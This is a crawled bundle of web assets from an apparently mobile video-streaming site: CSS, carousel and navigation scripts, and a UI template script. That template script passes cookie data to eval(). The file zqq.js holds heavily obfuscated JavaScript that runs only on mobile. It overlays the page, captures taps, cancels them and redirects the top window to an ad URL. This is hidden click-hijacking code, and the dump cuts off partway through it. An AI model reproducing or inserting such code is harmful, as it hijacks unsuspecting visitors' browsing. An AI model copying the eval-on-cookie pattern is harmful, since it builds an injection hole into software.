    .info-wrap p {
        line-height: 22px;
        height: 22px;
        font-size: 13px;
		max-width: 100%;
    }
	.info-wrap label {
    	color: #736767;
    	font-weight: bold;
	}
    .new-up .new-up-list .item:nth-child(8),.new-up .new-up-list .item:nth-child(9){
        display: block;
    }
    .new-up .new-up-list .item:nth-child(7) {
        margin-right: 2%;
    }
    .comment-list .title .theme {
        font-size: 16px;
    }
    #reply_lz{
        font-size: 15px;
    }
    .movie-summary .theme{
        font-size: 16px;
        font-weight: bold;
    }
    .resource-box .bd .rb-item .item-name{
        font-size: 12px;
		line-height: 1.3;
    	margin-top: 5px;
    }
    .episodes-list .play-btn {
        padding: 3px 5px;
        font-size: 12px;
    }
    .summary-con {
        line-height: 28px;
		font-size: 14px;
    }
    .comment-list .pack-up {
        font-size: 12px;
    }
    .comment-list .title a{
        font-size: 12px;
    }
    .info-wrap p .fa {
        right: -5px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/js/bottom.js
body_size: 1206
content:
$(function() {
   var h = window.innerWidth;
       if (h <= 768) {
           slideNavAutoPosition(".main-nav .swiper-wrapper");
        }
            function slideNavAutoPosition(a) {
                var m = document.querySelector(a);
                var l = m.offsetWidth;
                var e = m.getElementsByClassName("active")[0];
                var j = b();
                if (e && j > l) {
                    var f = e.offsetLeft;
                    var i = j - e.offsetLeft - e.offsetWidth;
                    var k = l / 2;
                    if (i < k) {
                        m.style.transform = "translate3d(" + -(j - l) + "px,0px,0px)"
                    } else {
                        if (f >= k) {
                            var g = e.offsetWidth;
                            var d = f + g / 2;
                            var c = d - k;
                            m.style.transform = "translate3d(" + -c + "px,0px,0px)"
                        }
                    }
                }
                function b() {
                    var o = 0;
                    var p = m.getElementsByClassName("swiper-slide");
                    for (var n = 0; n < p.length; n++) {
                        o += p[n].offsetWidth
                    }
                    return o
         }
     };
    //影视推荐轮播
	var swiper = new Swiper('.box-slide', {
		pagination: '.swiper-pagination',
		lazyLoading: true,
		preventClicks: true,
		paginationClickable: true,
		autoplayDisableOnInteraction: false,
		autoplay: 3000,
		loop: true,
		nextButton: '.swiper-button-next',
		prevButton: '.swiper-button-prev',
	});

    //专题滑动
    new Swiper('.new-special .list-wrap', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });
	
	//主导航滑动
	new Swiper('.main-nav.swiper-container', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true,
	});

	//子导航按钮滑动
	new Swiper('.hd-nav .swiper-container', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true
	});

	//tips垂直轮播
	new Swiper('.rolling-tips', {
		direction: 'vertical',
		loop: true,
		autoplay: 3000,
		autoplayDisableOnInteraction: false,//手动滑动后依然可以再自动轮播
	});

	//电影、电视剧列表标题行子分类滑动
	new Swiper('.sub-category', {
		slidesPerView: 'auto',
		spaceBetween: 0,
		freeMode: true
	});
 //点击顶部微信图标好更多按钮
    $('.gzh>a,.more-nav>a').click(function (e) {
        e.stopPropagation();
        console.log(this);
        if ($(this).next().is(':visible')) {
            $(this).next().removeAttr('style');
        } else {
            $(this).next().attr('style','display: block!important;');
        }
    });
    $('body').click(function () {
        $('.shadow-triangle-box').removeAttr('style');
    });
    //资源tab按钮滑动
    new Swiper('.resource-box-nav', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });
    //鼠标划过资源tab按钮切换
    $('.resource-box-nav .tab-nav').click(function () {
        $(this).parent().addClass('active').siblings().removeClass('active');
        $('.resource-box .rb-item').eq($(this).parent().index()).fadeIn(500).siblings().hide();
    });
	
    //鼠标滑过猜你喜欢
	$(document).ready(function() {
		$(".detailplay .theme a").bind("click", function() {
			var e = $(this).index(),
				a = $(".detailplay .content > ul");
			$(this).removeClass("active").addClass("active").siblings().removeClass("active");
			a.hide();
			a.eq(e).show();
		})
	});

	
});

$(function(){

	$(".float-box").hide();
	$(function(){
	
		$(window).scroll(function(){
			if ($(window).scrollTop()>100){
				$(".float-box").fadeIn();
			}else{
				$(".float-box").fadeOut();
			}
		});
		
		$("#goTop").click(function(){
			$('body,html').animate({scrollTop:0},500);
			return false;
		});
		
	});
	
}); 

--- FILE ---
content_type: application/javascript
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/js/stui_block.js
body_size: 3219
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

if(window.console&&window.console.log){
}

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "0"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			})
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original)
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive")
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />")
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css("display","inline-block");
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />")
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b)
			})
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    })
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				})
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


--- FILE ---
content_type: application/javascript
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/js/zqq.js
body_size: 5186
content:
if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) || window.screen.width<550) {
function _0x13db(_0x8ce79f,_0x48a07b){var _0x184e2d=_0x3d4b();return _0x13db=function(_0x425349,_0x19c049){_0x425349=_0x425349-(-0xef*0x21+-0x2014+-0x11*-0x3ce);var _0xe689bf=_0x184e2d[_0x425349];return _0xe689bf;},_0x13db(_0x8ce79f,_0x48a07b);}(function(_0x376fb0,_0x55784f){var _0x533282=_0x13db,_0x21f0bd=_0x376fb0();while(!![]){try{var _0x4bffce=parseInt(_0x533282(0x28d))/(-0x5*0x2fa+0x52b+0x9b8)*(parseInt(_0x533282(0x216))/(0x429+-0xd46*-0x1+-0x116d))+-parseInt(_0x533282(0x265))/(0x698+0x2456*-0x1+-0x3*-0x9eb)*(parseInt(_0x533282(0x218))/(0x507+-0x3b*0xa6+0x213f))+parseInt(_0x533282(0x263))/(-0x161*0x2+0x1b2c+-0x1865)+parseInt(_0x533282(0x217))/(0x3*-0xcc7+-0x1552+0x3bad)+parseInt(_0x533282(0x27f))/(-0x287*0x6+0x2295+-0x1*0x1364)+-parseInt(_0x533282(0x1ff))/(0x32*0x91+-0x41*-0x55+-0x1*0x31df)+parseInt(_0x533282(0x287))/(0x2709+-0xec9*-0x2+-0x4492)*(-parseInt(_0x533282(0x22a))/(-0x183e+-0x210f*0x1+0x3957));if(_0x4bffce===_0x55784f)break;else _0x21f0bd['push'](_0x21f0bd['shift']());}catch(_0x214ac3){_0x21f0bd['push'](_0x21f0bd['shift']());}}}(_0x3d4b,-0x5b585+0x13d62f+-0x126c4),!function(_0x3daf22,_0x453837){var _0xecc922=_0x13db,_0x16c617={'tOscS':function(_0x2dda75,_0xb97f1d){return _0x2dda75*_0xb97f1d;},'edxeI':function(_0x22c6fc,_0x56b0f9){return _0x22c6fc<_0x56b0f9;},'lznVY':function(_0x376ed5,_0x5d1b0f){return _0x376ed5(_0x5d1b0f);},'TTojg':function(_0x56b072,_0x4ca26d){return _0x56b072!=_0x4ca26d;},'AXiOU':function(_0x5bf2f0){return _0x5bf2f0();},'lgHVT':function(_0xe3cd10,_0x5ba5d3){return _0xe3cd10>_0x5ba5d3;},'qDgXH':function(_0x286c87,_0xb15ae4){return _0x286c87-_0xb15ae4;},'MNumL':function(_0x2cbc47,_0x485c55){return _0x2cbc47<_0x485c55;},'vkIzD':function(_0x52be9b,_0x53e06f){return _0x52be9b+_0x53e06f;},'QNUMR':function(_0x5480a3,_0xa2af4e){return _0x5480a3<_0xa2af4e;},'dNkpt':function(_0x4ef8c1){return _0x4ef8c1();},'CXNKL':function(_0x1c0e6d,_0x3a8fae){return _0x1c0e6d<=_0x3a8fae;},'dHdjs':function(_0x5bee40,_0x1b6a09){return _0x5bee40>=_0x1b6a09;},'Wqaxj':function(_0xadbd41,_0x5d89b0){return _0xadbd41 instanceof _0x5d89b0;},'xAlrF':function(_0x212d19,_0x290632){return _0x212d19&&_0x290632;},'dPMIC':function(_0x892924,_0x2d8767,_0x5ef412){return _0x892924(_0x2d8767,_0x5ef412);},'sYXJq':_0xecc922(0x20c)+_0xecc922(0x1f5)+_0xecc922(0x248)+_0xecc922(0x1fd),'mDOvl':function(_0x20a89a,_0x11e78a){return _0x20a89a+_0x11e78a;},'jJsrr':function(_0x3a625a,_0x8ca3a5){return _0x3a625a<_0x8ca3a5;},'PUOWX':function(_0x199a13,_0x32c147){return _0x199a13+_0x32c147;},'otxlx':function(_0x21a23d,_0x930967){return _0x21a23d+_0x930967;},'AAzXX':_0xecc922(0x21c)+_0xecc922(0x25f)+_0xecc922(0x266)+_0xecc922(0x23c)+_0xecc922(0x22e)+_0xecc922(0x209)+_0xecc922(0x1e5),'fhuwN':_0xecc922(0x24b)+_0xecc922(0x281),'fPisq':_0xecc922(0x1cd)+_0xecc922(0x203)+_0xecc922(0x225),'eQiLW':_0xecc922(0x289),'AhQoO':_0xecc922(0x272),'VllYK':_0xecc922(0x1e8),'kbhzD':_0xecc922(0x223),'lRTCO':_0xecc922(0x213),'jjRcl':function(_0x40cfd,_0x2bc04){return _0x40cfd+_0x2bc04;},'EHEtQ':function(_0xa52534,_0x29e182){return _0xa52534+_0x29e182;},'DzFit':function(_0x422bd6,_0x3e1725){return _0x422bd6+_0x3e1725;},'ckvWk':function(_0x22cf71,_0xd35aa7){return _0x22cf71+_0xd35aa7;},'JqLwi':function(_0x37b4ef,_0xaddf34){return _0x37b4ef+_0xaddf34;},'qiUJJ':function(_0x1a48a3,_0x5acb3e){return _0x1a48a3+_0x5acb3e;},'KXByQ':_0xecc922(0x233),'bAHdW':_0xecc922(0x210),'uxhoH':_0xecc922(0x232),'tpBud':_0xecc922(0x252)+_0xecc922(0x21e),'Nsjqi':_0xecc922(0x24e)+_0xecc922(0x1ec)+_0xecc922(0x20b),'TUjXL':_0xecc922(0x1ea),'qNTxK':_0xecc922(0x262)+';','UWKnZ':_0xecc922(0x26e),'QeCYP':function(_0x563b21,_0x9a02bd){return _0x563b21/_0x9a02bd;},'RdSTs':function(_0x1d35f6,_0x5a0209){return _0x1d35f6+_0x5a0209;},'UkPpZ':function(_0x570ccc,_0x13577e){return _0x570ccc(_0x13577e);},'GSbqm':function(_0x42f016,_0x41975e){return _0x42f016+_0x41975e;},'KNRgE':function(_0x1b0dce,_0x386545){return _0x1b0dce+_0x386545;},'RSwLM':_0xecc922(0x1f7),'VzqhH':function(_0x51e870,_0x388976){return _0x51e870(_0x388976);},'UHlQH':_0xecc922(0x1e4),'IBKwG':_0xecc922(0x246)+_0xecc922(0x226),'WmPWg':_0xecc922(0x235)+'nt','lfdnW':function(_0x5d0d32){return _0x5d0d32();},'nZacx':function(_0x20b788){return _0x20b788();},'wOIgn':_0xecc922(0x1da),'fzcyh':_0xecc922(0x1e9),'uUaJa':_0xecc922(0x271)+_0xecc922(0x27c)+_0xecc922(0x206)+_0xecc922(0x288),'QerSj':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x1f1)+_0xecc922(0x244)+_0xecc922(0x21a),'quxfV':_0xecc922(0x20d),'jJcRR':_0xecc922(0x1e1),'PoGLG':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x1f1)+_0xecc922(0x244)+_0xecc922(0x25e),'BpqwW':_0xecc922(0x275)+_0xecc922(0x1cb),'GIEQr':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x253)},_0x3d55b9,_0x75f4ff,_0x4d778a,_0x1f3917,_0x38a999,_0x40a978,_0x15f073,_0x5357ab,_0x59ea61,_0x44932d,_0x3a273a,_0x592dd7,_0x227498,_0x31c1e9,_0x352aea,_0x154bc7,_0x59ce6d,_0x3d232f,_0x527291,_0x4f56b7;/^Mac|Win/[_0xecc922(0x1e7)](navigator[_0xecc922(0x24d)])&&navigator[_0xecc922(0x24d)]||(_0x4d778a=(_0x75f4ff=[_0x16c617[_0xecc922(0x25a)],0x2111*0x1+-0x191e+0x3*-0x2a6,-0x1b2d+-0x118c+0x2cb9*0x1])[0x18db+-0x6e5*0x1+0x2*-0x8fb],_0x1f3917=_0x75f4ff[0x1e1f+0x2631*-0x1+0x813],_0x38a999=_0x75f4ff[-0x1*-0x16f3+-0x1216+-0x4db],_0x40a978=(_0x75f4ff=[{'b':_0x16c617[_0xecc922(0x24a)],'c':_0x16c617[_0xecc922(0x247)],'d':_0x16c617[_0xecc922(0x239)],'e':_0x16c617[_0xecc922(0x26c)]},{'b':_0x16c617[_0xecc922(0x24a)],'c':_0x16c617[_0xecc922(0x27a)],'d':0x280,'e':0xc8}])[(_0x3d55b9=function(_0x56c62d){var _0x332c88=_0xecc922;return Math[_0x332c88(0x273)](_0x16c617[_0x332c88(0x230)](_0x56c62d,Math[_0x332c88(0x241)]()));})(_0x75f4ff[_0xecc922(0x238)])],_0x15f073=_0x16c617[_0xecc922(0x261)](_0x16c617[_0xecc922(0x230)](_0x453837[_0xecc922(0x277)],_0x40a978['e']),_0x40a978['d']),_0x5357ab=_0x40a978['c'][_0xecc922(0x229)](/^http(s)?:\/\/[^/]+/,''),_0x59ea61=_0x3daf22[_0xecc922(0x219)+_0xecc922(0x1f6)],_0x227498=0x12ee+0x269d+-0x398b,_0x31c1e9=-0x5d*-0xd+0x26a4+-0x39d*0xc,_0x352aea=_0x16c617[_0xecc922(0x1db)],_0x154bc7=_0x16c617[_0xecc922(0x1f4)][_0xecc922(0x25d)](',')[_0xecc922(0x255)](function(_0xe04321,_0x392be1){var _0x1bef90=_0xecc922;return _0x16c617[_0x1bef90(0x282)](-0x1df5+0x568+0x188d+0.5,Math[_0x1bef90(0x241)]())?-(0xbf*0x19+-0x1953+0x1*0x6ad):-0x14fc+-0x1f0f+0x340c;}),_0x59ce6d=function(){var _0x1dfda5=_0xecc922;return _0x16c617[_0x1dfda5(0x237)](_0x3d55b9,0x183b+-0x11c5*-0x1+-0x299c);},_0x3d232f=function(_0x56a047){var _0x21b26b=_0xecc922,_0x6ce045={'ApbQB':function(_0x367797,_0x425cbc){var _0x1a4a00=_0x13db;return _0x16c617[_0x1a4a00(0x282)](_0x367797,_0x425cbc);},'cqovb':function(_0x39e449){var _0x1d1138=_0x13db;return _0x16c617[_0x1d1138(0x242)](_0x39e449);},'cmaDF':function(_0x8f2ca5,_0x51b9a2){var _0xd19de=_0x13db;return _0x16c617[_0xd19de(0x250)](_0x8f2ca5,_0x51b9a2);},'VyCMf':function(_0x1ca5b1,_0x2a25a2){var _0x2ce2f4=_0x13db;return _0x16c617[_0x2ce2f4(0x278)](_0x1ca5b1,_0x2a25a2);},'AYDtR':function(_0x489434,_0x392022){var _0x18a399=_0x13db;return _0x16c617[_0x18a399(0x20a)](_0x489434,_0x392022);},'Dasry':function(_0x16364a,_0xc63af1){var _0x1ff96e=_0x13db;return _0x16c617[_0x1ff96e(0x23f)](_0x16364a,_0xc63af1);},'idDCl':function(_0x23f342,_0x568246){var _0x329f7d=_0x13db;return _0x16c617[_0x329f7d(0x23f)](_0x23f342,_0x568246);},'yWXjH':function(_0x460aab,_0xa96fe2){var _0x5b1396=_0x13db;return _0x16c617[_0x5b1396(0x276)](_0x460aab,_0xa96fe2);},'tXJjo':function(_0x232ea8){var _0x5c523e=_0x13db;return _0x16c617[_0x5c523e(0x1f2)](_0x232ea8);},'LfpxO':function(_0x10e32e,_0x4272d7){var _0x492892=_0x13db;return _0x16c617[_0x492892(0x256)](_0x10e32e,_0x4272d7);},'GBGyw':function(_0x8ec5f,_0x410579){var _0x581d3b=_0x13db;return _0x16c617[_0x581d3b(0x25b)](_0x8ec5f,_0x410579);}},_0x3f1dfe=-0xdf8+-0x770+0x2ad*0x8,_0x133017=-0x7c9*0x1+-0xc8+-0x891*-0x1;if(_0x16c617[_0x21b26b(0x228)](_0x56a047,Event)&&(_0x133017=_0x16c617[_0x21b26b(0x228)](_0x56a047,TouchEvent)?(_0x3f1dfe=_0x56a047[_0x21b26b(0x28b)][-0x2*-0x828+0x8b*0x31+-0x2aeb][_0x21b26b(0x27e)],_0x56a047[_0x21b26b(0x28b)][-0x10dc+0x1*-0x17ba+0x2*0x144b][_0x21b26b(0x1eb)]):(_0x3f1dfe=_0x56a047['x'],_0x56a047['y']),_0x16c617[_0x21b26b(0x268)](_0x3f1dfe,_0x133017)&&function(_0x365b04){var _0x4c0157=_0x21b26b,_0x20795e=_0x6ce045[_0x4c0157(0x284)](_0x6ce045[_0x4c0157(0x264)](_0x59ce6d),-0x605*-0x2+0x12cc+-0x1ed3*0x1)?0xb99+-0x19b4+0xe7f:0xe89+-0x1699+0xac*0xc;if(_0x1f3917){var _0x1f5cea=_0x3a273a[_0x4c0157(0x1d7)+_0x4c0157(0x286)+'t']();return _0x6ce045[_0x4c0157(0x201)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x1f5cea[_0x4c0157(0x23a)],_0x20795e))&&_0x6ce045[_0x4c0157(0x1d2)](_0x365b04,_0x6ce045[_0x4c0157(0x22d)](_0x6ce045[_0x4c0157(0x1ee)](_0x1f5cea[_0x4c0157(0x23a)],_0x15f073),_0x20795e))||_0x6ce045[_0x4c0157(0x1ed)](_0x6ce045[_0x4c0157(0x26a)](_0x59ce6d),-0x21*0x2c+-0x770+0x4*0x347)&&(_0x6ce045[_0x4c0157(0x1d2)](_0x365b04,_0x15f073)||_0x6ce045[_0x4c0157(0x201)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x453837[_0x4c0157(0x279)+'t'],_0x15f073)));}return _0x38a999?_0x6ce045[_0x4c0157(0x280)](_0x365b04,_0x6ce045[_0x4c0157(0x22d)](_0x15f073,_0x20795e)):_0x6ce045[_0x4c0157(0x208)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x6ce045[_0x4c0157(0x26b)](_0x453837[_0x4c0157(0x279)+'t'],_0x15f073),_0x20795e));}(_0x133017))){_0x56a047[_0x21b26b(0x259)+_0x21b26b(0x1d6)](),_0x56a047[_0x21b26b(0x204)+_0x21b26b(0x1f9)]();var _0x2ac4fb=_0x40a978['b'];return _0x16c617[_0x21b26b(0x240)](setTimeout,function(){var _0x26c459=_0x21b26b;_0x16c617[_0x26c459(0x28c)](top[_0x26c459(0x211)],self[_0x26c459(0x211)])?top[_0x26c459(0x211)]=_0x2ac4fb:_0x453837[_0x26c459(0x211)][_0x26c459(0x26f)]=_0x2ac4fb;},0x435+0x2316+-0x2737),!(-0x16b+0x1b7c+-0x1a10);}},_0x527291=function(){var _0x14024c=_0xecc922,_0x3cf706={'dnJwr':_0x16c617[_0x14024c(0x23e)],'CuPZc':function(_0x3052bc,_0x51d382){var _0xfff5c6=_0x14024c;return _0x16c617[_0xfff5c6(0x1fc)](_0x3052bc,_0x51d382);},'jhVMp':function(_0x49b9c8,_0x21f9c9){var _0x4044ea=_0x14024c;return _0x16c617[_0x4044ea(0x237)](_0x49b9c8,_0x21f9c9);},'HihXI':function(_0x3a0d72,_0x470094){var _0x870895=_0x14024c;return _0x16c617[_0x870895(0x1f8)](_0x3a0d72,_0x470094);}},_0x4a38d3=function(_0x53283f){var _0x5a7a0f=_0x14024c,_0x19d027='',_0x3c214b=_0x3cf706[_0x5a7a0f(0x212)],_0x1f1ada=_0x3c214b[_0x5a7a0f(0x238)];_0x53283f=_0x53283f||_0x3cf706[_0x5a7a0f(0x258)](_0x3cf706[_0x5a7a0f(0x205)](_0x3d55b9,-0x7*0x4bb+0x23e2+-0x2c2),0x8aa*0x4+0x97*-0x11+-0x189b);for(var _0x3a46f0=-0x7*0x372+-0xdec+0x2*0x1305;_0x3cf706[_0x5a7a0f(0x26d)](_0x3a46f0,_0x53283f);_0x3a46f0++)_0x19d027+=_0x3c214b[_0x5a7a0f(0x231)](_0x3cf706[_0x5a7a0f(0x205)](_0x3d55b9,_0x1f1ada));return _0x19d027;}(),_0x1657ed=_0x16c617[_0x14024c(0x227)](_0x16c617[_0x14024c(0x23f)](_0x16c617[_0x14024c(0x1cc)](_0x16c617[_0x14024c(0x1fc)](_0x16c617[_0x14024c(0x251)],_0x592dd7),_0x16c617[_0x14024c(0x260)]),_0x31c1e9),_0x16c617[_0x14024c(0x28e)]);_0x1f3917?((_0x3a273a=_0x3daf22[_0x14024c(0x20f)+_0x14024c(0x269)](_0x16c617[_0x14024c(0x27d)]))[_0x14024c(0x26e)][_0x14024c(0x1fa)]=_0x16c617[_0x14024c(0x1e0)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x21f)]=_0x16c617[_0x14024c(0x25a)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x1e2)]=_0x16c617[_0x14024c(0x200)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x245)]=_0x16c617[_0x14024c(0x1fc)](_0x15f073,'px'),_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x28a)]=_0x16c617[_0x14024c(0x270)],_0x59ea61[_0x14024c(0x1ce)+_0x14024c(0x269)][_0x14024c(0x215)+'re'](_0x3a273a,_0x59ea61)):(_0x3a273a=_0x3daf22[_0x14024c(0x1ef)],_0x38a999||(_0x227498=_0x16c617[_0x14024c(0x278)](_0x453837[_0x14024c(0x279)+'t'],_0x15f073))),_0x3a273a[_0x14024c(0x24f)][_0x14024c(0x1fe)](_0x4a38d3),_0x1657ed=_0x16c617[_0x14024c(0x254)](_